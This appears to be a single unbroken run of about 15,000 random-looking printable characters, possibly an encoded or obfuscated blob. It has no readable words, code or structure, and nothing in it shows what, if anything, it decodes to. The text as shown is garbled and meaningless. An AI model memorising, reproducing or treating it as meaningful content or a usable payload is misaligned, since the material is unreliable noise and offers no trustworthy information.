dOr-&Fkrt(k4u9uDYR{+]/rF&Dze{_sJCCFNrww4WDuWEYiF9S7R~JoEdr_hTFkW1JV]zqoEu^E]qB6UWY}B1&qU-J6]zhDBd~4Yr_s+T~DU0C0B55I+zi;f)iF(uD1]U4uWQ~Nrr46EQDJEFY|-]V@(u4D~O%YN2p@-xdJw/rC6-||qOrqAp9:4qVC:-xA~Irurru~wrxJy^e%kBx_yxr|@IrDnpr;Y0r;^EyDNr9EJ2E|~0wKhk&IdBIr@w7w@h~w)~dp}wIIDTyhy}Br&]|%:I)r7SytOkY|Fuh{0}YFE}hsT-&pS]wWwohfKpIC]wWY0B)|~SI4RSVIF~E|KiEBOC+zY@+6n]7]w|~wD}7ku|7xXu+Apx7+^-E6Fh+iDR]]L0eyVhNqKE]kwB)s(|rVN}rSxI-pCsrfBB~}UA6%T&AV-Ru}fDu~B27{WWuELrA~}&uw~DrqSpiWfAUe%2zK5hCuz-UWdAA}0kpdK4i&OqizQCUA;@i)|4;:A0/4LAVu5A%]6yf|Sr^k~oN|LYr]Re+DWopre]DAqfQr~|NT}z0x-TD]n:yrAuhDxJQI6-SrrK^W;LJV64NIqABE@0+Iq]Vxe{{CKoAi/0rDJeiWA|drIQ-rrtprwxQBLfSry)(I59pVJ}zW-Ah^rO-iAp0^5^U&OeEO6r_xwXfIoQo&C+}2qK_kLQ;&O{_V_InnNo@EE|AroBB952SwtQoStB(k4@]I%}OW6N:xyS}iNx0^}+{Ty;(VJdpSi&K]WTpi|NJ@K)dwV%R@ror|Uhp0&N]R~xfV/AQ44)WpFRBSU@-@zTdu-dy9n0(r]&JIE&yrBL~p(7D9nn0WF]-rI{-eQR&0rwDBh/inru;0-wT9pxII-1L@+TJ@]T~6-ddJATiY-:EU6NsY6r:+^d@hp5:QWU5OWdFd+44ApnJ/]4eorE2zy5zE(5&+-U6RBEw2]U-xr(YFrr@TWx}kWk~;rBt{+Y96rEWTrEuTrL)Br{)-rr@kS9dSUd_zIQuXrrKfkIKnWxId6wh|dEq0r]7OdEi)6Eok~J6rru92Sxuprue_rw~JrX/XEEi2xERhEIpLhryYSin9A5UAp||Xiit@SqI}Sp:k-RySSNKzueFR-r(LhrK(V|kLJIIB^BW+;Bi~q~nUrEtd~~{QBtTfr;:XrEu|uFABq1A4qi9)uFS+hiRV9/~w;h7]Q+~VeJ+iApqC&q+|^ANY-V6hs|7xpD)ouh6qtr205R~B{:NTNVA6-^uBur;9Twu&hT6}FDku7IN0;I^]Xr6}1~u]t~^]7Du|Tr~R-9uu2pJhSIrO%UuCor(J;4rIzOrd_B;ie9;sJKzK~uk22qAs:}C-zB^InWU&4]AKAn;Q7ok)uJp9iDVuLOu+UT^nT+Vz9~k~6IiChIE(+hus&V+6WIe(%hrK1I+^LTreJ6ru1JrEkr2IpIfE9s2tIdfE)&d+^r|UoTu^epV5YW2_S+rAkDf/(4S7&wV0no&RupfKn:2%yitX]n+X@wy@k-d::VwLo]E}7E+kxiOkri/Ko}-~;XuOpIdCExJ&S2r^Tof^ONnrLkB6W6-sp7-Txr_roip:]6^k:xk]EA{oVd+4t(LEz_(w+e6iE:^hI0uuE_KSe%nA{%]kr@V6|rEko{YS|+u4Uq^i~iyRNQorf-BqN:V-2whKI}rupd~2}4V&}:(RA@o}IuqD]-@OF&+&n:B9r_0E-dLxf^xp((IrNqq&E0f2]fqI]kxD~((9{(orAhBr(h}Rq0Er7/A@i_n9z5AWxDoJJ/]|_:kViW_S27Tz6}W0OnUoxo-RqKdp]KK6p/f4^V_OKCEU:}opr~BxN@0ruz{xzX-zOKLxUWpVRzFDrk0rk_i5CKS6%kKKJV:e{Q_OOYnEEx}UIxS(uOK]kEe5rWYD(Yi}6~h@xEuFx~Y}(rtf~xoDWeX4~o7D6BCefEusJ]o7:Kon:S5/_iS;Yp/o+f@2B;wOAYEQxeQ+uKJAUoL~U5Xhx{Ne^]wCJuT9FKXerXs{xkn2:XoExD;Sy6EK;6RWA7A]SC}h-SACSSi{N0o+L{&hq_V^zRkYFE47Y+nfUENArx+-rxedBShif]iY:VVsI@UArttzLB@}fkiFuBSx;ty@LVw2(kt;U6u0(972yV(4rr(wrr9trw]Of9NkUC+/x^(U:0NyruptIE|hL9f|uT5S~^Szz2}updOQ^OF&Nq61OuEhwwyOTdJK2/:;9Wz^f5p|(yU2LdfEx&;BCDDnAhUSO^r|}pE+n^x0@hr^wIr]OprS4~fwzIwWz5t{p4_rdree:TRACL:ONkdr{Jx-V^tOFVrUAtxydKxxFCw{QieRD]xXdRrRRJuNudOFzrxr9hxO7ptT:J5f5dSCDh56oU_R7@_OBy_4]n5RzSX;SKWk%oERWKwwFw&ThzyJWyI{D5Xz(&XyA5TU-LT(e5TI1Twf~1wIftw7xpX)W9LA)UIRktBSCwfrAB~(z&XC6A)_FkEh15u4QK7t:L7e]^LCNIu&xJu741Jen)7IW{Dwtt+@y~;u(DuEeIJIpsuRYprV|d]V):xh4rr|nD/DA5i^yiU0YTYt~Y09]JIryUSrA;x4Lu%9z7;UJKh&;i%S^RLq(;^+SRwy;+%LzfR+5@)w_~d6_9J-o/9y~utyi1WhO-_w^)pDkIhpyNWr+fpuIKDuRpEuDKBrdoDzW4{S1)ULAUtr+U1zOn{yV]UpzL}VCJpSsOBDV1KpuV^rynoz:wk15pI}D7^&~V_9InELf1qn/Iz55-yr9Y+W7I]hxehK@1@15C%Si46K|h6:~B7(CI}B/^62:VnspEf^:t5xrio0Qp/B%DuSy1BQUd2dK|&Nd4ApsQSwtWn2O:^pCiF5s/hiy;x{FyD4~]uw&0}EISWVoVR5OCIAN56Voq0e{9R@f_R-f_BNISUDyB@zzz/kLsiXxTrRRDVwO9ysXrpwNAzFdqd5x4U@k^@f7N;}rs&5x^W(wdnxTtE_(]N+w;U{&;(Ix}^nSndx_uL%t;r^se7{A+YK&eLe;}sy6NsVhqzLRq2J|wnAh-d/]4x-@J~K-OOp^r@k0UEhru499~22)~0KEET:E9Y)LTF1rTdDD6/Eus9o&idNYInSN)1FW_q+_YV4TC&947A54]xQrrwBut9SuX~z]s4A5pq}_6{@re4(LN2_xA(;hEp]D|%~x_s6:_497W4U7hLh__w~OyW/Nfn2rin_rz]);:q;heT+d69oEyE~&V-e}r/S~r0rw/o{CDoCk;wurTy|f%R%hQWiASWYs0isBFYT9q6t5s6tO2L(IhrS&6}4T}+I6]LV1nrSoD~|Bq7w&rTo:fN-kNLBiKEhfVr}FE+^BD9Eq~9u]r-20Br|Sr6}zIrnXNz(/(N1&-]fdy(rK2u:&N4&]C]&EwFx9DAkD:F9fS(A]rJ/O9D6]&VEUkDptoK;Ao(K7usy_fiAR1:yBND4;ysWBzFLqfC2{ApUEz:)Jx(S6ruwrpsif(FfdNFJFw:ILfr}5Dr{yEu^xpuV)I~|JpuLsRuy6xer{~5Y/|o{p@rWy@u_qx2FA0dz}}xYzJx-YtsDB_}EYo)BWB~wFxp:kkrye|/RQ1fn/TLEtLRy700r^SJC]eqro&Uzx4Kn+pWFBUt^/R2:|yfod1~2^q+:{FBK/U+B]eLd5yTUDrt@KQEer9Io29OYtWSxwiOxw|Lx-tC/r5wh+64AoAFBWkxRx^uhA0}@7|}q{sf+VX4+B:+)o1oJA/X-q)DRy)zDxfd9RYL4BU4^n&B{F|0T|04hWU]h2htI;Y]p]zoEfQArUqE]Ui0N2ANr~7@SU2-uU&}BdkV~))ty]]0y}Vw1I&NoDUwrIV}s]6Sr-U5;6o/B:q72z5O&WS/yKsy0:F@~qfK1BTXy/U6+Oo/u^_K~Sw9-KTxVdFJr]W{9yDoeYVD5dILqdCr7%Ne1R-FhS&D0~yUFrrJFO(1/utV:47%R+E4UOIpsdYhw-)1FzIn4;EUr7F@BKxJ:/]INz7+fV7Ek]iIkW09fwFqQF}K0I6:tYB:f:{WSnYN:kpL/X1{w1X{i1{hU4W]1eWE)We%Oy4QK~o1yrBEp{p]^L|]FJY:V5Q@+%:uh~KBp;V]B-|NOE|uTy4+JOT(r04u&_KI01Skk]1ihnprRxV;Y5QzFk+th%TtdEqn1)_xrBWrpWXphI|EDzWpT{}7iQQ7-0ru4y9u4O6iSQeUA06UdrnUAzSY~%2:]LA]BNw]VYOLAF2YA_RJ00w]ry(~BV{9rN]&|DhRifrTy-0N]7/&yRJ+RqtE2B)(&IEfuOEk2|UkF4YoF0Euu)^n%)O]FSR1_p){Xe0EhLi%e20{h)0]X/Q/:qCR%1(hhp]0V&|JS9WCsuxSeTWzE|wD@o/x]4y%erh~upV_~E-OBVt9CyOQdhB:Y;+CxI:~uCOI+;^SUOo(}rhD);26IJCi+p-BTkuBwA:|xiOS+i26Uo{:BRII]&upxIwuF4-V:wrSD+zOuh~r:]w@UFOdioryrWzhu0I7u|r^6~+}dSu{5oWyrk5pSNKuK]opdWk-~iWdTuk0V(R-{dIke_+wy2eUy:~EY{AS9(xsDu/w}ENBye:}hLwe;ff9-x4OzDBupqzNy9I/o|wr6CWkxxCF@/Y_sF2sU0AFIRE6u_&pyi(y^|^S/@pzrEU~-ufRYXKJV:&z_OuA2q4hAzre+|4Ky;k|I%qpRt}1%y5kYFYeSsniFD5^]}1N_}]6C^xix;xye)xW-(WDppC7(4@r6k0RdUpw--n0hhCAA6iOInq6exEEh]{IL:WJfTiT6OAFww9t&Np--_+9%ITruD(J;9tC)sDOkyWEIru~rp2h;r]wAQ{D(B&e:I~DI2B-tru9B%kD{0so@RwU|-e7deN;p;}-{nxu;0CC4snqwqeeR_p_-]udItEJBt/5+2^I]%6(nEkiWIwInnnV5I~~TEn+NkY9A^S0I{Yre%r0:+^qN~iAhTWpuN;dfk0E}~;AUwx|@:LSLr-|U]I~Ak-~2AdAF}AJd::V-9&K^2qIUrwrr0BrE]&&d@zOrzF5d):AWeBI+J66C2^VkeWI2UUU(s}E~}4C}soWkYL{7J&A-OJSy~JNK6@^6xF(&)W(n9AWE6ruDo2DDsxL-_d()@Q_}FL4UAp@)eI;d_XXXp_NQqpEnRKq)U@p)7Ff}hFJB+&Kw&ysLeo~UR7Rw~+zLt]WSxuxxzk+;+RLrkdY}_wpS|T2{(eN_zWpoWpKN%whw&Tiu%|9wx+]h0%EBEE;Jwi({{-&rrCzhYoOO)I:y4~rqy5LFh:t}f0I-yeeh|/oIyN;odICW{hf;s]]}no{-D-A@Ip~IU}V+eNNq&i{(ye)EFUB|hD7{SqqDX~DBoQQ{R|+C1{Rx22oriS@Vd&fuU0|pR@71NN~BCS;)f99w00_I-p~~1nwTu}~rrky~RIuIF^SEnKOTtLByIN;B4:_:VqUp5:kE:hdu~eOQo;]~V|kp9uY@;~hfo;&&]1p1UUhdfArI7BY^F&:A-]k^F1|7B&Q|E7U^RT4_&11tt{WFX(-oU~%nqO}pfp2Vq)w(rddDO^fQ^QTQV/y2/]R)X_:AXFfpy]yoL;XJR}t@)nDA/@Lq7oiLwrQA0]ezF6&/zzBDrAey]hwAye]N)42X-r/D{/Q&kexx/Vp-LFoWItK+-6%Jy)u|0WEOiprW]knO6;z-+uSxCu9h|E9R-i-SEVIF-yr+xhr@puER{:pDn%hp{fWk}OJ1hrJo)D~xTDoOq+iDW(o]xENkxFx}zCI~7WfOA6fk}5&~ei}1RDu~:SoI5iI]XdFrE;I0q+i2~rIh1w0-@}5dyp-EJ9IeUhCsX{)INu:Eyy@^Iop|xT|-O|x+OS_I1k0f]FYyOS20ziSVnDDTNo%pEikzxn42&T(4Qp]zN0EWE(nxuEysqf|ioA_n%Lo6SSVEBz}txJBdVpAtT16iT9Vi^4kyEWKtkAEC4IrrC(dp7u_y_}JhYruoE^Ne%50BTR]J;LUOSX7rY0Crk)]d}S)dUdO5SY5n+rpA;QtT%xI(9sRx2requ97NIn0t:005/|1]y]rnr2X%1}X&9iynT|LU(oQQB-X:R:ppArkwQX(EEy2SYwK99euC(-9Rk;LkWVToEuB9CxyL6phD6iEro]Fxr]^VRC/:^uIJ7wDRh@4WVEYB|y%^x+^LErEKxIppoDWrBykuVtBeRr0Ahh64yDudS7^WyVY%Ew-_pO)]7WKhV{WzI4(6@NI6ti]oOpu^|WB~K;ED7f1Fp2_p2uC%JW&+7oD)f1UEEYVdpwoyoET)1ifB1OYrfr}pII;k}J)BWpr+{60:f07]zF^-X/9ry^:1^s6-IryfxxkIuDSJVBIIAIYEW+hTS|VX+SzB{Rpi0}U-WBKNz}:DpzJ:hD|tzIJIexf+@Sd5t)^%|9^w6uIeeWr10S&uyXXW+2N~@dsNUL(sXf+zfuD|qIU2}4y;d1+^6LJT@5L;Qo{]y7-:~wDW9;14ttLY(uB|xuf(&t&7FCADryVyuK%O_rQSXpIU/]D;BLU6%Lxfp|FOWf5iDLFu)N:rfFi19{S9xs+6|Jx&kDrukot0z}I(Ie^-yTS|9OIe1~LteKYKr7F6RuLpk6ThhhyRhBIpL-KurOywuB9B6rx1YoINNp+yAAV+kz+JOw}d1kwunD}VFL|tW&/oKhN)x:SIf7(kydp+iu_K)A(fsI9+1o++]R|x^IK]r9ILRh;y;U:~J/00fr}e|&yh(_9OBt9E9iS|(KISiBwYES94E6J(2KkIq1::TheS(re~Dp+iOJpT-koWy]Re+}JC0FB0xqqx5rFpz%]+V^pNSu&9B]tL;L@k6N0]L~I6xs~prrrJos]@L}QssVXNn:95iQn+u5&nu~-E95i(/^tEL4o;Oyf1q4tIVo(T%9OfQ%qB}eu_:57_4fssXf:otnsXYpW1d2YLAUe{LOBzEW4V]S2+0LRxhruY4zsD0-Aqk95VYC]%@OECu^L~+VVyW|&px]]Qxu@xxONhWiIWVDk/{Lqz0yJCY0UsQ~oy+xzzz^KWOE|T}Rrw}orr]irWB;iOWux-IpR0NIE~i&%FIp~or9&(p:]1):UwBYK(h;wJXyCBTwzziuuT(op|B-L:BLh0N4^XyS95y~U5@JO{nLR_FfLnr]x||QKB02Bn2CNEq/ReS(pq_4W;@@+-FE56EA_BpKThE;BqtV1kd7TzEDkoy-^EEq)Qfwk(wD@Ipo%2Bt69~e~pBB:yw@+1%y9IqOK1X4ErQ&)hktt9N5E1yoX6D0B|An;9xw1_|q})@:+Ou2|VFC~7(nxC|pF1sNtstskq:wW(~:JJt;T2y2-;}|2/dOS}ouECIKxV~p;;F&ph7/BEr]0_)Vuuh4s/WVAz9)5:Q%Xnfr)-{1XUk+09u_OrtI+hCY]/BpRSd)rR9p;Q{SR-9o(drE]k7oNpL6A^4z]n_UEYthL{qh7{s]x+|zUhkwp~UeU%w6rsCp6E_ErAOrr}5ru6xsx6}pxSeCr:LrA&NpwwLir|4iN|Dru]DANS)VAAowACtsNA{IuVnEr0xrNO}CU}Lkf9sTEEhIEAh@f]@TNoWCwsVIARzDu]k&ws(q+O;Bf+e0U^DVUXQruoTCEw02f+7CN^Ns~o4qUKI0iJy}N%drEuCpr&k2u}OIERTTr4ppBp)Ddrdpf4}Rd)Jwr^;IrWr2Yy]S|z7^|k|u/4wFEV:N+0TIAR;iNR(]ru1)h&qKWi4DLRY}f69nO^_ASAwCQk4tDq/pOR^)UT}oB~Y^-VR)y&4(Rks0qAxof0r4h-2Q}&X6oA1BNDrXox%oJ@@Sh}/1+-:xY9LCh2XJJ&X6IsxKrA:)E]OfQko;y0W6SresQ2sn~^k%:k{2JrW)rsrsN9rOIRLyI6EY{sruN9{Nq@E;SCWkW2E}-rqKBrS9IWurODB/-WxRL]~-0xq9rTN;AIEXEpFn-ru2q9ynQTyhOWoQ0W]hOo]:+WQpDDR7oEAr{6~VLC-/ho+FqBqsu]fExW~KWT)@D9~yns~}LrI4^WNF]pQqRqYN+k)QEeQ&(AA2(hy~2FN4p9zxw9rkyEuU^Ty~kO]}]hrK+KEwDkfu|QuO+4~iWTBx_uI1XCI:dCxk+trB;hSAh)fuX-N)CrY9N|kB9Vrr:hU~i|r&1SNN1}IL5:E&@Xy-s;yQnAAKsLU7h2hFweB-0QWU00yAr1yAxI;z}w]r%nzATSUr^Wh7QCIf+irr}y-_+4BfwxA_hWhI:F6V_Rf_o&i&oN;z:ef%wK()9(IY-VERQ%UQ%edtC:qXon(wN0r)xrW4Ru+w/F]%y;I70dhD/)AwQ~(htnyTyx~RNSNRy;ruy)uR+~EkuKp6eIUSLdru:sx;:+r9&+yy1upSRLxuX-^udf|/pVr|NqErpC)s~hSIu%kDN2_0iUOCuxrhSN_ru]%6+Bi9f&9]US12f]^Irf4n2&Lq+OIS2^h6ErWhA0tOVzuEwqR2whDur4QrSJ&AU-N^EutDrTOhr61Uk}@D)TI]hS-Rz5z}]zIihpVK;1h}dSinO9xWqzFVYf:~h%Q0kW)~zo|Dh%t|d1_@6fsk9yA2&Q]uqAQnt&pRqF{hr%O46eB]9dRO&6X:tW2uh1Bu9r+p7knUIzKWODJs6Yx@62sn)7Bxep7]OI4SYRRq6}wp7)^o6Tp07_W9^)oo7LuO-ifkrB1rxxEw-p12B:E+7DTTYQ|~(t)uyLBTy{hxx~IsrRU&/RWDQJJN(Dk5W+L7Or5^dx+nSr9F^rRiDWoFns+9fO]:N+DY%W]&-9y(ErBUrwY;ITBrx&IIEUr|L~rQfn}B~D{e:UwfVVBtkU16iAfu(xUUu0Sry-izO4(VLI}X-4qChn]YN0:_zqSiDIuXqAh/QwSY-WB(BpU6SINe6SW}K&Y-FSL}zdxsDT^/;2py^:RE6IyrpryIrzE(Lr;&Q41BrJBV@2^Xd+V1UOCd+OCAFd@UBdk5NRJdoA@hS~T{hn-+}A{9+9{]+E{R;hOT~|W}6^s6+O5pJ+Y5:kXWJn(WFxTKfO2d6^Lxyrr:Eud)B9@y@diIx-R~K:IIi@E6-Eyf{/Qxh2Ep]tLW4zkq2dqY/BBTE+WWr)(W;DB+CBuRqprw@7pw)-:;56uTB)B0(-O0|^V)Jnr9EJru;5L}_pSSX(^)QzhkQ)hk~7zuNB(w-JrEdIrEChy9d0W9AXxerEqzwhkfw(k(fLy;VOW^%+u&^+:JiKx4EXxJYFVJECuW7+Vi7RVEIfpqI@p;)/B@)Ly~VRf^Yu+OU1Yxp+U2J{I^+:E]&drxinitXUJsN^S1iCEkzUrrC;LJeC])/zdLx1J)LLiLIVrE:tEFxeu:^Rfe7wpW}7~(4-WXX]-U19JFefOXXxd6-r^VRX-&Ey+1J66S2qq{%sOh6~Er5&W)0+YVp(C/q^2+52}J6C;AO/5]qLF@YDI]^eSSr0{r7t5h7){WJ~])XAzKrE:D9TowWx/]y~A)Wi]1k{]6_JJW5oi+-5WRC-|hxz6ULCrrrRCrWSLwL0:|W5k+N]xAu}k2Ls6dr):nyRSW+;1-(XNouBA)+W&zwkK0~BuI;Ent+At1fAO^DBtDAFnr~4s2+^L@wn5zfe41DVCC2U4d:V;Tw4DOUnyBUCTsUotS+pFRp6BJEiLWEpK~wphRw49priWprR]D~EJIu5Qo5tCwVJsi_t:0Soot|+9tVDUr_UttOrCI5urDyESrrrADYfUEt-&~kzO9yQTEtNxs5Y@:q(hs)&SUe5pk/@T_^RfUI~5(QksL;SKF6Eus_~pBrhOenwoniqs1{:/:~)K&K+7NQ:/y~25zdsT@}{(-VD6y%)wV%{6%%rI)(};ViUS_r4esEo0A-55NR0N;(rpC^s1N()WOVsEY{ry1fpOT:ow}zsW&Lw~T6OnSo2~t(wUoYpWkLkI-Tty)TW]L~xIk&x~9YnRD{r&4oWQVW]2Tx&iIO02B_iAEd+11{tBYwytfYBpWd))sOtdw~A6eRr%-AIo2YBJLAp1I6I|+5yR7uR]WkxUupr]eBrI)}RW2prrB+LI1V(~9pVqxD)p{oA:uF4L;W]znzuyfBkkeQL~Ek(Bo-rIIfry4-r~{VeQN}u+e@kAN2F(L-VTC{niVuBAf;6OF}N+(tDrYCor-Q:;+F_F{(OT16s]nASE&Y54iNh:D9_:RrJ_A@&d{FDf_TOY{e5@6oryfr6rx;zrwSrTRQqTQxKrx_&]|ERzT]zuiz@-_tKyTn_ALeEiU9/Nx%i(4EnYN]IY7:&DzfzO6QdLk;}d;]-uBYfrs;+p]F~DS~:)tA9-@D(^u)f~k%uhqW+pkB)u]dArN/w6f|2C-|f6E^oy2(s_f0uD^knr@yDCxqz@IsK2NdB)xEhSo(d-Ix0ks@hxwd/WqWuSnWDqO9Jk}rN]R~ArkCXWE;-rrxoweSS-:LxA)|SEB;^Sx_FC/h|tR@}s-RNs&;p5Q;Ceu0u@Iu9@~uu1przR~eXC&ku&dY)dVt{{k0Fyq6h5d0De]kuVd&f&0]sxUI%_:YofOIer:9fi~kWVhYh;rz:06B1&2OoiW6:FW6XJARpC]5sJ+BE]QTy:5651^&0/I60OQ7SFFXif09kNKtO&RyI6Tu45qxxU@t^)KOneu^7%kB}L{yoR~ThnpuVAQW62T-0QBCSyrx%pOpo)Sfk(|+xfsu~uDUNzrw]%]U]/|wrJy+rO(uBqtWD1nDw/2U@YI@uW(;&yCwqJTV;Lp+p{+D6NW@~SI@Ak9SWu4i]t2w@}kw0&O2^wiwsJqw%^ppO:FUVXq/RxSdp9oIr:;06E~pruxs]:oqrxfIhiVF^21&rVIK@CY]QRq0WAq(+|utfRe1yI}0IrrLrrILEozErIC-]Rn()9;n~60Rph7)w%rxfzqdo2kf}/tfRq:wkX1W&/{))_0_RpqIxD|&i0kBR7:00rth)TS;W5nqfN/@f%9/;q/Cz;:6z/2s((woypWe_DoS;rIV@kKptoDE1WFJtEF~d)Yy1T(@YxT-~CYtf0{uINAor9U;;t7@xSqfD5q_rAq2IfRox~%L%-2(9W0A0Us9))%KooTq}B1CO/IIyRDpwd]5I]^nD+y@z6dnr}}AO~;sJ@Uk_/%%{]eu4CVByWF2^)Kye%~hBVY&9+zYhy2;5F4@~u@pAUz]AD~k_E@]s{ef~rE{TRCE-we7}7)pI7I|/EJ^kWxyYqOx/w2WX&2pkor7o14R]s(~QSu6tor~^rFrVrrW@rrx^wF^h(4C^9FB%qNt;}{@4}e6(R5QdIX6C6h}fiFe;@1o1y(SBoL2A]LDo-F]x+epqCk%9sfQo:W%%57)e27r(XJXu1p}UAw~-sBiVsLR6KRoz9LhX]DxVtJx{tLIx~K_L)LW:XLCDx%+:_TzYXF;|U]iE;2NXLu)40enQnR(R0uBhy}4frwAw-Nsi2XI5+TQAn4W;hkN:f](9rx}%roACuU~A1SYIFOY6LsT%2/~QY+S+eFW/9_r]9;XsY}2~r+;]ks{]}5+6)LN}d2D^{T+F({+QXIhz7fh9J^rU0B+/^IV-:@y}WI;sdYR9~;z5-B0tLC-|://21;h|-eKwKeE0k7XfYBuzoEu(yTk+5&QWBuxx6xp2}QzWV]+-6W7O}QC-KI7O%Bq+xeSsKz6oyXrU%ptT{}66V^^Jpq^-_kh|BzrRiprI:Dr0^srD;}LrE}O9oO6J^5D{UQRn_|TL;J4Jzd0Uz-^N;&:QiJzE{o;CC7sDChowC6n;rti5E|r_0xt%sL1_T65Xw_OT%L@doxE/(B+Lh1+KukCBy}wxB{Duuk2p{In0x(;k7t]Op&/oUBk9+hioBz]Tfx4tNhrD-y(|UWS9w6~rIY&)5IS;2q6J(IIw+SVtWSrnrIIt}{%&z]RJV6N+ti6yW0|~O;(;xE:u;9wh0Nwu6(^)E}zDyS&nkWRi5E:hrNApSIOz;V5-Vi(w7BTUt]U0opY]F^T;+p)RxKE_UzBxqon(OLhD@XheL@1_xokTTL2B49p_Vie|yyASXphD-SVyV;}BudpQO7)6{9V~SCRnyT;izI^E01~-B:+yUBB+NpfOzeXT_ykB;)FOS]xDDS&nxwY7W(Lr0-Tw]QI~2502N0@yKQ_/7XuC:yr+r_TdfdiIOOoYw+-Ws@hpIf9N|:Bx916+JhV/Qq5AOqdf~y(h{zrL4Tx&st2Wzyp+-yzrp]rQTp6T@KokthtBSSD-LxFEDp4x)%NANzp{LBpLO6T4i666I55:p6Nwux{op:r7K94rI6trx;N%Vy-DoneToruIBuofy;uYoWpk~uzuDSxCKC9W+7NX5(y{{Ei1K||0tKWwIwIDQNnyWUVQwhIp_12|9~uVJLQ]]WW_A~u}D-:xi]iTQfEf;Ye~DADpqritk||09AqN~I~BBhuq;z~_]BEq]NF-]AVkS}r}fdUi&dJ:+QFhU)2K1Ak]R4}dk|&&CffiJ6VUh:Vu@wzId--5~xJJhzC0B^kd6iC):u|RqEFJU22o0]k^C/Un9k^A:VV&w-EhzWOEIUBJ~~&kKs-AL](tK}VB]X}n+pIp7WqAF_wL}~A{U0}4&299ei7iYXX;kNFDrE9NWiruR+1kwErx{W{S2rp1D&+&0qikq67xBiE@;yN|5(-9TYkWhpy4yKL2rDpD~DpDDs}uWhtC(SB&W_]^:ODrI5uTwyDpF;yoTzqiuC{4oxi:Nz64XtKkWSy}{|i(KB+x4wrC4KVWon|W%4Ir(T]uqr;/rWqzI/11RsN|Dk1(;+DA(&dVIQ%Xi~Br}K;xiiuh%}/fEI(9KI0B(d6w~i9&&kOf-ki%r+EDIR4(~w]](rQdf;i/DBphfxz|BBB|iS0Y66/oQk;6YqqU1hp:Vd6hBVL:uJpNJSShEpkViF}:&||K26J~NfYQkA_^kRiTx11)edXqh+FYd:d}_|~AUi]Cq+-NqdJe}DtkCE&:VuEw%y7C:_IVipIR^XBAF((xUL6nF_zi~pp5hFpqL(]Y(6A}}4Lw^&15X^OhXYXey%&iQn~2xOXDWI%9xXr_1nREEyW-OrEWDIx6yEW_D|x~+uOhINf+kNk]iWrLKx-WTpRLn:]hQwxkrrWuLrT@1rr~+TOWI(T+rz)(ktr/}9II%0VfroKtB]Jd+2eQeU6s--I@FW)kEqEWrW7hI;(||N6EA(IrExWp%rVy0fV-z9qdp^6XfSBe{hz9Ci}7DRSxJ^L-+^Koy;DCI~t]IrtVVKDE;@W+E}FIStfJN|iYzrrI+pIr+iYy^Y7Nx]ORpu+q1pIII;UR7w7-Etix2z]nzTzw9oOxq~pWyxoyxw;LT+rzIui}U^{+&;(YJ-dxStUTOCzF~qWIT5B}T:%Ozo@;0Sy&iJpDN6;(_KTyODXtXAu5Wrq{5L:qYSTLr+pqVK-h24yK+19X~yW{5t:zI_iK6VE:J}rF:yOI5u%Ud@7py_EoRh7yBnC52ihn4s^7NQnO5&/tdC9~9I5Deh{IrrDCyrVSTTrw@rpr;xBrr;/(zrBX:]zrKWIueUU0O|7kr0QeyW];T2~]t/EJ6uyt66kUq69oWo-rurRO]KzOrw~iuhEBK-huz^)uY1T]7UCeE6k5kxpCfCh&@xJ:zYt7~h;Iid6-U^WOTAor-W%]9|qh)B9XAWu;L-6w/E]O{S|UEpO06W|wNdroWSiiuf}uz&DF6SNO5EC9k|^RJdo]Vn-dkL(J4|uXikp|XRDrf]oky7Y(rwe&Vu5O4tiB{BRoAwe_oOi]Szw&DpuL^qWi:BF;iS2rYVynDhBn5K&]6YhRd@Vw-}:weA:A69ETxO)6%L}N0iLFr|xURz+K)fx1I0IRf(oiOR6^Ay5T14qJVo|q6YE-XT22YA46~eV)Tx6%@VorrJAEL9;Uwx/@RL{K}FA(rE4w&u)0Dps&x~r9sC4xon0AS_fzR4;0Q4Js)SU){;TeNYzAArrVuDrpppDryt{W]newEzr5UC-eN+-xLVTrC%0Wp//x]~0VKVB&6EO^T9%x{T&t:DQ{R2rhEzVIrkBWr|(:rru~hJxqVWO7Ix}W)i6;EAI)iWhkVRIxn)(EFXT6+BRx62exAdyidppKz;OohtK}]~){wB:C9}i]6CkFV(IyB%qz0%u4k-pYQ5Fi)^W@ukXS{71r-~yQzh|V5-DpA0BoEtBwq;-duziAuT~n7LOrh]_xLeIXri^u|hx2|qDS1@xJi%7LEtfOd(Bh)]:yNknIJTzIqCL//i]dQ0{2NxIrWf4JWVB+E_t5+wnY:{rzhh2XU}5:~t|@I9_}7kt2YW;BT5(yS--72zF96~I]FE+ROh-NW0AR2uAU)ndkYF~x7k}I]TqY_QoUrp^}R@^R5x+B1FR_Qf1hO2wOWIhzzidDIWxW{u~xrffQ)eXrw-|S5hEry}CrrxEXurwrDrrU&nW^9/2ywBwqp7r|SBeD@L:-X%_R{u;T6tE}V-+d+~-JL}iIuUhtryuXxtxn%Dxup_prqNYCzAFBTuRzpkp@9k6~z{ryWs%NprrkKzBsh(O|if-BB)dW^UUiD~zuC6B+]oRzr6Q-2RD;JAq)~]z^)FTu9NOh)Xk/e/5;-CCzK-yJ&udSdId;ICfeCTiuUwRni(J]JfrkS&VhzuNXyr4&w^pJRnph7wy-ot&0fz]+-6uhOBF5xW|(NCt+F+|~:dSn:dD7W:;nqiEprTq5R0}s;6E}dY:67Ak}IkVy^&XdR:A5RyezfwwUYQxd{S(T+BLxzCe]xVRiD/itIk-ExdFNDft2/uF~i0OWB(2yrEd_rNNs/QEYOKQTNAr;fLLkXL(iU)_{FkIry;rrrrCEr;twprr:pQ)Y&yz}1T}9-F9wxEW)w&r|]DprkyrWEirCxCuVzUe%Y4&oIVI@6d;WVy(h)RBS|BDzkpw1RC+_u7RkNx5oCIxIXppo~)/sCwkU:Iip2RO2@1AEr-(Dp|JpW+qsEr}9E7U}yFu2tC+4ENIszz{rIWBkN]UE~uAAI&_rr{u2yxSiAIREB}+0BwR]%xr]&_ywA(nW]d{^~(+&~@-0UY+C(doAh2J9~nErUhyupOEIdoSp]&pkU]Dry_DVUA~DN]yuNd]D+tpE:Jo2Vy04h9O~~+D~i~p}hDy9q5}&ddRE^;QA6kNhd(ns^;FhUoJ}^)R|:r(^^2QA^2o2Y-AhYWR0Ft-x:RREF:u~2xAIYOhu;)pB^nRBRLW~d(q@C9S2q_E~6uIA:oA^;xW6KKSIrJOr)-]uTQr-^TURDtorrKLO29f2XkQpsN+X{Ez4rEYNu{XO(w{E~{}X-09drf}uEYXN(ui:rhuFu{(prQoT-f~SuQ;}ueDXueFSreQN]Q/(AXRNuRo((4Q{Ep;UyD{-ExERBqDYu6kEy41:U_Fzrtn}]i{nfDk)UDzUItF&rpx;y7;pB4^orxE}rrBtrwk9-wu-rttO;yeQN|